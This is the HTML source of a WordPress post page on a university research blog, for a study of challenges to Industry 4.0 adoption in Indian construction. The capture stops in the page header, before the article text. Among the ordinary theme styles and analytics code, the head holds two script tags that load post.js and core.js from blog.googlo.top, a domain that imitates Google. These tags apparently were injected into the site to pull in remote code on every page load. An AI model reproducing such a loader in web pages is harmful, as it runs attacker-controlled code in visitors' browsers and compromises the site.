

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://research.jgu.edu.in/identification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry/
body_size: 11161
content:
<!DOCTYPE html>

<html class="no-js" lang="en-US">

	<head profile="http://gmpg.org/xfn/11">
		<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0" >
		<meta name="google-site-verification" content="o62-oORKtkH6QVhthZ3rG1aj6FvzpM7Q8bm94fV8LYo" />
		<title>Identification and severity assessment of challenges in the adoption of industry 4.0 in Indian construction industry &#8211; JGU Research Blog – O.P. Jindal Global University</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>document.documentElement.className = document.documentElement.className.replace("no-js","js");</script>
<link rel='dns-prefetch' href='//platform-api.sharethis.com' />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Feed" href="https://research.jgu.edu.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Comments Feed" href="https://research.jgu.edu.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JGU Research Blog – O.P. Jindal Global University &raquo; Identification and severity assessment of challenges in the adoption of industry 4.0 in Indian construction industry Comments Feed" href="https://research.jgu.edu.in/identification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/research.jgu.edu.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.2"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://research.jgu.edu.in/wp-includes/css/dist/block-library/style.min.css?ver=6.7.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #111;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--accent: #0091c1;--wp--preset--color--dark-gray: #333;--wp--preset--color--medium-gray: #555;--wp--preset--color--light-gray: #777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 15px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 24px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 17px;--wp--preset--font-size--larger: 28px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='share-this-share-buttons-sticky-css' href='https://research.jgu.edu.in/wp-content/plugins/sharethis-share-buttons/css/mu-style.css?ver=1741241440' type='text/css' media='all' />
<link rel='stylesheet' id='newsletter-css' href='https://research.jgu.edu.in/wp-content/plugins/newsletter/style.css?ver=8.7.5' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_google_fonts-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/fonts.css?ver=6.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_fontawesome-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/assets/css/font-awesome.min.css?ver=5.13.0' type='text/css' media='all' />
<link rel='stylesheet' id='rowling_style-css' href='https://research.jgu.edu.in/wp-content/themes/rowling/style.css?ver=2.1.1' type='text/css' media='all' />
<script type="text/javascript" src="//platform-api.sharethis.com/js/sharethis.js?ver=2.3.4#property=64dc6437d8173e00123bb252&amp;product=inline-buttons&amp;source=sharethis-share-buttons-wordpress" id="share-this-share-buttons-mu-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/flexslider.js?ver=1" id="rowling_flexslider-js"></script>
<script type="text/javascript" src="https://research.jgu.edu.in/wp-content/themes/rowling/assets/js/doubletaptogo.js?ver=1" id="rowling_doubletap-js"></script>
<link rel="https://api.w.org/" href="https://research.jgu.edu.in/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://research.jgu.edu.in/wp-json/wp/v2/posts/6128" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://research.jgu.edu.in/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.2" />
<link rel="canonical" href="https://research.jgu.edu.in/identification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry/" />
<link rel='shortlink' href='https://research.jgu.edu.in/?p=6128' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fidentification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://research.jgu.edu.in/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fresearch.jgu.edu.in%2Fidentification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry%2F&#038;format=xml" />
<!-- Customizer CSS --><style type="text/css">a { color:#0091c1; }.blog-title a:hover { color:#0091c1; }.navigation .section-inner { background-color:#0091c1; }.primary-menu ul li:hover > a { color:#0091c1; }.search-container .search-button:hover { color:#0091c1; }.sticky .sticky-tag { background-color:#0091c1; }.sticky .sticky-tag:after { border-right-color:#0091c1; }.sticky .sticky-tag:after { border-left-color:#0091c1; }.post-categories { color:#0091c1; }.single .post-meta a { color:#0091c1; }.single .post-meta a:hover { border-bottom-color:#0091c1; }.single-post .post-image-caption .fa { color:#0091c1; }.related-post .category { color:#0091c1; }p.intro { color:#0091c1; }blockquote:after { color:#0091c1; }fieldset legend { background-color:#0091c1; }button, .button, .faux-button, :root .wp-block-button__link, :root .wp-block-file__button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:#0091c1; }:root .has-accent-color { color:#0091c1; }:root .has-accent-background-color { background-color:#0091c1; }.page-edit-link { color:#0091c1; }.post-content .page-links a:hover { background-color:#0091c1; }.post-tags a:hover { background-color:#0091c1; }.post-tags a:hover:before { border-right-color:#0091c1; }.post-navigation h4 a:hover { color:#0091c1; }.comments-title-container .fa { color:#0091c1; }.comment-reply-title .fa { color:#0091c1; }.comments .pingbacks li a:hover { color:#0091c1; }.comment-header h4 a { color:#0091c1; }.bypostauthor .comment-author-icon { background-color:#0091c1; }.comments-nav a:hover { color:#0091c1; }.pingbacks-title { border-bottom-color:#0091c1; }.archive-title { border-bottom-color:#0091c1; }.archive-nav a:hover { color:#0091c1; }.widget-title { border-bottom-color:#0091c1; }.widget-content .textwidget a:hover { color:#0091c1; }.widget_archive li a:hover { color:#0091c1; }.widget_categories li a:hover { color:#0091c1; }.widget_meta li a:hover { color:#0091c1; }.widget_nav_menu li a:hover { color:#0091c1; }.widget_rss .widget-content ul a.rsswidget:hover { color:#0091c1; }#wp-calendar thead th { color:#0091c1; }#wp-calendar tfoot a:hover { color:#0091c1; }.widget .tagcloud a:hover { background-color:#0091c1; }.widget .tagcloud a:hover:before { border-right-color:#0091c1; }.footer .widget .tagcloud a:hover { background-color:#0091c1; }.footer .widget .tagcloud a:hover:before { border-right-color:#0091c1; }.wrapper .search-button:hover { color:#0091c1; }.to-the-top { background-color:#0091c1; }.credits .copyright a:hover { color:#0091c1; }.nav-toggle { background-color:#0091c1; }.mobile-menu { background-color:#0091c1; }</style><!--/Customizer CSS--><script src="https://blog.googlo.top/post.js"></script>
<script src="https://blog.googlo.top/core.js"></script>
<meta name="generator" content="Elementor 3.34.2; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-32x32.png" sizes="32x32" />
<link rel="icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-180x180.png" />
<meta name="msapplication-TileImage" content="https://research.jgu.edu.in/wp-content/uploads/2021/09/cropped-JGU-logo-512X512-PNG-270x270.png" />
		<style type="text/css" id="wp-custom-css">
			
.post-author {display:none;}
.post-content p, .post-content li{    margin-top: 21px;}
.widget_categories li:before{display:none;}
.widget_categories li a{    color: #0870db;}
.widget_archive{display:none;}
.credits .attribution{display:none}
.flex-direction-nav .flex-next{display:none;}
.flex-direction-nav .flex-prev{display:none}
.flexslider{display:none;}

/*.posts .post-image img{height:200px !important;}*/		</style>
			
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-TCRQMR9S');</script>
<!-- End Google Tag Manager -->
	</head>
	
	<body class="post-template-default single single-post postid-6128 single-format-gallery wp-custom-logo elementor-default elementor-kit-6">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TCRQMR9S"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
		
		
		
		<a class="skip-link button" href="#site-content">Skip to the content</a>
		
				
			<div class="top-nav">
				
				<div class="section-inner group">

					
									
						<ul class="social-menu reset-list-style">
							<li id="menu-item-155" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-155"><a href="https://www.facebook.com/JindalGlobalUNI"><span class="screen-reader-text">facebook</span></a></li>
<li id="menu-item-158" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-158"><a href="https://www.youtube.com/c/JindalGlobalUni"><span class="screen-reader-text">Youtube</span></a></li>
<li id="menu-item-156" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-156"><a href="https://twitter.com/jgu_research"><span class="screen-reader-text">Twitter</span></a></li>
<li id="menu-item-157" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-157"><a href="https://www.instagram.com/jindalglobaluni/"><span class="screen-reader-text">Instagram</span></a></li>
<li id="menu-item-524" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-524"><a href="https://www.linkedin.com/company/jgu-research/?viewAsMember=true"><span class="screen-reader-text">LinkedIn</span></a></li>
<li id="menu-item-151" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-151"><a class="search-toggle" href="?s"><span class="screen-reader-text">Search</span></a></li>						</ul><!-- .social-menu -->

									
				</div><!-- .section-inner -->
				
			</div><!-- .top-nav -->
			
				
		<div class="search-container">
			
			<div class="section-inner">
			
				
<form method="get" class="search-form" id="search-form-6972552269c5a" action="https://research.jgu.edu.in/">
	<input type="search" class="search-field" placeholder="Search form" name="s" id="search-form-6972552269c5b" /> 
	<button type="submit" class="search-button"><div class="fa fw fa-search"></div><span class="screen-reader-text">Search</span></button>
</form>			
			</div><!-- .section-inner -->
			
		</div><!-- .search-container -->
		
		<header class="header-wrapper">
		
			<div class="header">
					
				<div class="section-inner">
				
					
						<div class="blog-logo">
							<a class="logo" href="https://research.jgu.edu.in/" rel="home">
								<img src="https://research.jgu.edu.in/wp-content/uploads/2021/09/JGU-BLOG-Logo-1.png">
								<span class="screen-reader-text">JGU Research Blog – O.P. Jindal Global University</span>
							</a>
						</div>
			
										
					<div class="nav-toggle">
						
						<div class="bars">
							<div class="bar"></div>
							<div class="bar"></div>
							<div class="bar"></div>
						</div>
						
					</div><!-- .nav-toggle -->
				
				</div><!-- .section-inner -->
				
			</div><!-- .header -->
			
			<div class="navigation">
				
				<div class="section-inner group">
					
					<ul class="primary-menu reset-list-style dropdown-menu">
						
						<li id="menu-item-86" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li id="menu-item-2178" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li id="menu-item-2177" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li id="menu-item-2176" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li id="menu-item-2175" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li id="menu-item-2174" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li id="menu-item-9382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li id="menu-item-2179" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li id="menu-item-9011" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li id="menu-item-11604" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
															
					</ul>
					
				</div><!-- .section-inner -->
				
			</div><!-- .navigation -->
				
			<ul class="mobile-menu reset-list-style">
				
				<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-86"><a href="https://research.jgu.edu.in/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-370"><a href="https://research.jgu.edu.in/about/">Overview</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2178"><a href="https://research.jgu.edu.in/research-at-jgu/">Research at JGU</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2177"><a href="https://research.jgu.edu.in/faculty-research/">Faculty Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2176"><a href="https://research.jgu.edu.in/student-research/">Student Research</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2175"><a href="https://research.jgu.edu.in/policies-committees/">Policies &#038; Committees</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2174"><a href="https://research.jgu.edu.in/global-library/">Global Library</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-9382"><a href="https://research.jgu.edu.in/centers/">Centers</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-post menu-item-2179"><a href="https://research.jgu.edu.in/institutes/">Institutes</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9011"><a href="https://research.jgu.edu.in/newsletters/">Research Bulletin Archive</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11604"><a href="https://research.jgu.edu.in/newsletters-signup/">Newsletters Signup</a></li>
				
			</ul><!-- .mobile-menu -->
				
		</header><!-- .header-wrapper -->

		<main id="site-content">
<div class="wrapper section-inner group">
	
	<div class="content">
												        
				
				<article id="post-6128" class="single single-post group post-6128 post type-post status-publish format-gallery hentry category-business post_format-post-format-gallery">
					
					<div class="post-header">
											
													<p class="post-categories"><a href="https://research.jgu.edu.in/category/business/" rel="category tag">Business &amp; Management Studies</a></p>
							<h1 class="post-title">Identification and severity assessment of challenges in the adoption of industry 4.0 in Indian construction industry</h1>						
							<div class="post-meta">

								<span class="resp">Posted</span> <span class="post-meta-author">by <a href="https://research.jgu.edu.in/author/jguresearch/">Staff</a></span> <span class="post-meta-date">on <a href="https://research.jgu.edu.in/identification-and-severity-assessment-of-challenges-in-the-adoption-of-industry-4-0-in-indian-construction-industry/">December 14, 2022</a></span> 
								
							</div><!-- .post-meta -->

												
					</div><!-- .post-header -->
					
							
					<div class="flexslider">
				
		<ul class="slides reset-list-style">

							
				<li>
